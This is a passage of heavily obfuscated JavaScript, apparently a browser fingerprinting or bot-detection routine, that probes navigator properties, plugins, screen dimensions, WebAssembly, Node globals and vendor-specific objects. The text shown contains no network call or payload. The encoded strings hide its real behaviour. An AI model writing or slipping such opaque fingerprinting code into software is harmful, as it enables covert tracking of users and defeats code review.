global[_0xd8e0('0x13f', '\x33\x58\x46\x7a')];}],[_0xd8e0('0x140', '\x62\x6c\x6c\x4d'),_0xd8e0('0xa0', '\x34\x63\x6d\x6d'),function(){return global[_0xd8e0('0x141', '\x64\x25\x59\x35')];}],[_0xd8e0('0x142', '\x67\x26\x7a\x6b'),_0xd8e0('0x143', '\x73\x6f\x35\x45'),function(){return WebAssembly;}],[_0xd8e0('0x144', '\x70\x2a\x24\x6a'),_0xd8e0('0x11b', '\x77\x6d\x71\x68'),function(){return _0x4a6c36[_0xd8e0('0x145', '\x39\x36\x67\x28')](require,'\x66\x73');}],[_0xd8e0('0x146', '\x70\x2a\x24\x6a'),_0xd8e0('0x147', '\x50\x56\x31\x7a'),function(){return _0x4a6c36[_0xd8e0('0x148', '\x38\x4a\x75\x62')](globalThis,global);}],[_0xd8e0('0x149', '\x40\x6f\x4a\x79'),_0xd8e0('0x14a', '\x29\x46\x61\x55'),function(){return window[_0xd8e0('0x14b', '\x70\x2a\x24\x6a')]();}],[_0xd8e0('0x14c', '\x50\x7a\x5e\x29'),_0xd8e0('0x14d', '\x62\x6c\x6c\x4d'),function(){return navigator[_0xd8e0('0x14e', '\x50\x56\x31\x7a')];}],[_0xd8e0('0x14f', '\x69\x4c\x56\x29'),_0xd8e0('0x150', '\x43\x47\x54\x57'),function(){return navigator[_0xd8e0('0x151', '\x43\x74\x24\x43')];}],[_0xd8e0('0x152', '\x43\x53\x21\x43'),_0xd8e0('0x153', '\x67\x26\x7a\x6b'),function(){return navigator[_0xd8e0('0x154', '\x77\x64\x5e\x4a')];}],[_0xd8e0('0x155', '\x29\x46\x61\x55'),_0xd8e0('0x156', '\x77\x64\x5e\x4a'),function(){return _0x4a6c36[_0xd8e0('0x157', '\x76\x70\x45\x73')](navigator[_0xd8e0('0x158', '\x43\x66\x73\x38')],'\x43');}],[_0xd8e0('0x159', '\x41\x49\x5b\x21'),_0xd8e0('0x15a', '\x40\x2a\x6a\x64'),function(){window[_0xd8e0('0x15b', '\x73\x70\x70\x51')]=Object[_0xd8e0('0x15c', '\x33\x58\x46\x7a')](window);return window[_0xd8e0('0x15d', '\x43\x66\x73\x38')][_0xd8e0('0xd', '\x50\x7a\x5e\x29')];}],[_0xd8e0('0x15e', '\x5e\x4a\x6d\x72'),_0xd8e0('0x15f', '\x40\x6f\x4a\x79'),function(){return _0x4a6c36[_0xd8e0('0x160', '\x58\x71\x44\x57')](window[_0xd8e0('0x161', '\x33\x58\x46\x7a')],0x0);}],[_0xd8e0('0x162', '\x75\x74\x65\x63'),_0xd8e0('0x163', '\x41\x49\x5b\x21'),function(){return _0x4a6c36[_0xd8e0('0x164', '\x53\x39\x68\x48')](window[_0xd8e0('0x165', '\x77\x64\x5e\x4a')],0x0);}],[_0xd8e0('0x166', '\x31\x30\x67\x47'),_0xd8e0('0x167', '\x4a\x70\x52\x43'),function(){return window[_0xd8e0('0x168', '\x25\x36\x69\x65')];}],[_0xd8e0('0x169', '\x34\x63\x6d\x6d'),_0xd8e0('0x16a', '\x21\x35\x5e\x79'),function(){return window[_0xd8e0('0x16b', '\x65\x47\x4e\x52')][_0xd8e0('0x101', '\x40\x2a\x6a\x64')]();}],[_0xd8e0('0x16c', '\x39\x36\x67\x28'),_0xd8e0('0x16d', '\x34\x4b\x65\x52'),function(){return _0x4a6c36[_0xd8e0('0x16e', '\x43\x53\x21\x43')](Boolean,_0x4a6c36[_0xd8e0('0x16f', '\x76\x70\x45\x73')](typeof process,_0xd8e0('0x170', '\x65\x47\x4e\x52'))&&process[_0xd8e0('0x171', '\x69\x4c\x56\x29')]&&process[_0xd8e0('0x172', '\x70\x69\x61\x4a')][_0xd8e0('0x173', '\x5e\x4a\x6d\x72')]);}],[_0xd8e0('0x174', '\x66\x53\x70\x34'),_0xd8e0('0x175', '\x33\x58\x46\x7a'),function(){return document[_0xd8e0('0x176', '\x43\x66\x73\x38')];}],[_0xd8e0('0x177', '\x31\x30\x67\x47'),_0xd8e0('0x16a', '\x21\x35\x5e\x79'),function(){return eval[_0xd8e0('0x101', '\x40\x2a\x6a\x64')]()[_0xd8e0('0x6e', '\x64\x25\x59\x35')];}],[_0xd8e0('0x178', '\x29\x46\x61\x55'),_0xd8e0('0x179', '\x39\x36\x67\x28'),function(){return navigator[_0xd8e0('0x17a', '\x39\x33\x6d\x5e')][_0xd8e0('0x17b', '\x46\x32\x28\x63')];}],[_0xd8e0('0x17c', '\x5e\x4a\x6d\x72'),_0xd8e0('0x17d', '\x25\x36\x69\x65'),function(){return deviceType;}],[_0xd8e0('0x17e', '\x43\x53\x21\x43'),_0xd8e0('0x17f', '\x64\x25\x59\x35'),function(){return screen[_0xd8e0('0x180', '\x66\x45\x54\x54')];}],[_0xd8e0('0x181', '\x70\x2a\x24\x6a'),_0xd8e0('0x182', '\x58\x69\x78\x65'),function(){return screen[_0xd8e0('0x183', '\x67\x26\x7a\x6b')];}],[_0xd8e0('0x184', '\x4b\x66\x6b\x62'),_0xd8e0('0x128', '\x29\x46\x61\x55'),function(){var _0x110906=eoapi;return _0x110906;}],[_0xd8e0('0x185', '\x70\x69\x61\x4a'),_0xd8e0('0x186', '\x47\x71\x31\x73'),function(){var _0x575c39=eoapi_VerifyThis;return _0x575c39;}],[_0xd8e0('0x187', '\x70\x2a\x24\x6a'),_0xd8e0('0x153', '\x67\x26\x7a\x6b'),function(){var _0x35dbc5=eoapi_extInvoke;return _0x35dbc5;}],[_0xd8e0('0x188', '\x41\x49\x5b\x21'),_0xd8e0('0x186', '\x47\x71\x31\x73'),function(){var _0x13f741=eoWebBrowserDispatcher;return _0x13f741;}],[_0xd8e0('0x189', '\x70\x69\x61\x4a'),_0xd8e0('0x128', '\x29\x46\x61\x55'),function(){return window[_0xd8e0('0x18a', '\x77\x64\x5e\x4a')];}],[_0xd8e0('0x18b', '\x58\x69\x78\x65'),_0xd8e0('0x18c', '\x76\x70\x45\x73'),function(){return _0x4a6c36[_0xd8e0('0x18d', '\x34\x4b\x65\x52')](navigator[_0xd8e0('0x18e', '\x5e\x4a\x6d\x72')][_0xd8e0('0x18f', '\x21\x35\x5e\x79')],0x2);}],[_0xd8e0('0x190', '\x63\x5b\x6d\x39'),_0xd8e0('0x163', '\x41\x49\x5b\x21'),function(){return _0x4a6c36[_0xd8e0('0x191', '\x38\x4a\x75\x62')](navigator[_0xd8e0('0xde', '\x64\x25\x59\x35')][_0xd8e0('0x192', '\x67\x26\x7a\x6b')],0x2);}],[_0xd8e0('0x193', '\x58\x69\x78\x65'),_0xd8e0('0x194', '\x77\x64\x5e\x4a'),function(){return window[_0xd8e0('0x195', '\x38\x4d\x75\x39')];}],[_0xd8e0('0x196', '\x4e\x4c\x59\x54'),_0xd8e0('0x197', '\x69\x4c\x56\x29'),function(){return navigator[_0xd8e0('0x198', '\x53\x39\x68\x48')][_0xd8e0('0x199', '\x73\x6f\x35\x45')][0x0][_0xd8e0('0x19a', '\x70\x2a\x24\x6a')];}],[_0xd8e0('0x19b', '\x77\x64\x5e\x4a'),_0xd8e0('0x175', '\x33\x58\x46\x7a'),function(){return navigator[_0xd8e0('0x19c', '\x66\x53\x70\x34')][_0xd8e0('0x19d', '\x25\x36\x69\x65')][0x1][_0xd8e0('0x19a', '\x70\x2a\x24\x6a')];}],[_0xd8e0('0x19e', '\x65\x47\x4e\x52'),_0xd8e0('0x163', '\x41\x49\x5b\x21'),function(){return navigator[_0xd8e0('0x19f', '\x38\x4d\x75\x39')][_0xd8e0('0x1a0', '\x29\x46\x61\x55')][0x2][_0xd8e0('0x1a1', '\x41\x49\x5b\x21')];}],[_0xd8e0('0x1a2', '\x39\x36\x67\x28'),_0xd8e0('0x1a3', '\x40\x2a\x6a\x64'),function(){return navigator[_0xd8e0('0x1a4', '\x25\x36\x69\x65')][_0xd8e0('0x1a5', '\x77\x64\x5e\x4a')];}],[_0xd8e0('0x1a6', '\x34\x63\x6d\x6d'),_0xd8e0('0x1a3', '\x40\x2a\x6a\x64'),function(){return navigator[_0xd8e0('0x1a7', '\x73\x6f\x35\x45')];}],[_0xd8e0('0x1a8', '\x28\x57\x73\x42'),_0xd8e0('0x1a9', '\x75\x74\x65\x63'),function(){return navigator[_0xd8e0('0x1aa', '\x47\x71\x31\x73')][_0xd8e0('0x1ab', '\x5e\x4a\x6d\x72')];}],[_0xd8e0('0x1ac', '\x40\x6f\x4a\x79'),_0xd8e0('0x163', '\x41\x49\x5b\x21'),function(){return navigator[_0xd8e0('0x1ad', '\x41\x49\x5b\x21')][_0xd8e0('0x1ae', '\x67\x26\x7a\x6b')];}]];try{if(_0x13dd5c){try{_0x2f493a[_0xd8e0('0x1af', '\x66\x45\x54\x54')]=_0x4a6c36[_0xd8e0('0x1b0', '\x77\x6d\x71\x68')](_0x3861b4,_0x13dd5c);}catch(_0x4b6a24){}}if(!_0x54bd5d[_0xd8e0('0x1b1', '\x53\x39\x68\x48')])_0x54bd5d[_0xd8e0('0x1b2', '\x62\x6c\x6c\x4d')]=_0x2cd4e2;_0x4a6c36[_0xd8e0('0x1b3', '\x39\x33\x6d\x5e')](_0x5e0143);var _0x5779b8=_0xd8e0('0x1b4', '\x63\x5b\x6d\x39');_0x540ddf[_0xd8e0('0x1b5', '\x65\x29\x6e\x56')]([_0x4a6c36[_0xd8e0('0x1b6', '\x47\x71\x31\x73')](_0x4a6c36[_0xd8e0('0x1b7', '\x43\x66\x73\x38')](_0x4a6c36[_0xd8e0('0x1b8', '\x31\x30\x67\x47')]('\x27',_0x5779b8),'\x27'),_0xd8e0('0x1b9', '\x77\x64\x5e\x4a')),_0xd8e0('0x1ba', '\x4f\x79\x63\x24'),function(){return _0x5779b8[_0xd8e0('0x1bb', '\x21\x35\x5e\x79')]();}]);var _0x1996be=_0xd8e0('0x1bc', '\x66\x45\x54\x54');var _0x1f806d=_0x1996be[_0xd8e0('0x1bd', '\x70\x69\x61\x4a')](0x0,0x2);var _0x5af94b=_0x1996be[_0xd8e0('0x1be', '\x29\x46\x61\x55')](0x2);_0x4e3842(_0x4a6c36[_0xd8e0('0x1bf', '\x67\x26\x7a\x6b')](_0x38dcfa,_0x540ddf));if(_0x1d02a0){_0x540ddf[_0xd8e0('0x1c0', '\x43\x53\x21\x43')]([_0x1d02a0,_0xd8e0('0x175', '\x33\x58\x46\x7a')]);_0x4a6c36[_0xd8e0('0x1c1', '\x76\x70\x45\x73')](_0x4e3842,_0x38dcfa(_0x540ddf));}_0x5017f9[_0xd8e0('0x1c2', '\x38\x4d\x75\x39')](_0xd8e0('0x1c3', '\x39\x36\x67\x28'))[_0xd8e0('0x1c4', '\x63\x5b\x6d\x39')]=_0x4a6c36[_0xd8e0('0x1c5', '\x34\x63\x6d\x6d')](_0xd8e0('0x1c6', '\x43\x74\x24\x43'),_0x54bd5d[_0xd8e0('0x1c7', '\x43\x74\x24\x43')][_0xd8e0('0x1c8', '\x34\x4b\x65\x52')]());}catch(_0x274bf7){_0x5017f9[_0xd8e0('0x1c9', '\x4f\x79\x63\x24')](_0xd8e0('0x1ca', '\x4e\x4c\x59\x54'))[_0xd8e0('0x1cb', '\x62\x6c\x6c\x4d')]=_0x4a6c36[_0xd8e0('0x1cc', '\x41\x49\x5b\x21')](_0xd8e0('0x1cd', '\x28\x28\x54\x64'),_0x54bd5d[_0xd8e0('0x1ce', '\x29\x46\x61\x55')](_0x274bf7[_0xd8e0('0x1cf', '\x28\x57\x73\x42')]));}finally{if(_0x13dd5c)_0x2f493a[_0xd8e0('0x1d0', '\x28\x57\x73\x42')]=_0x13dd5c;}}());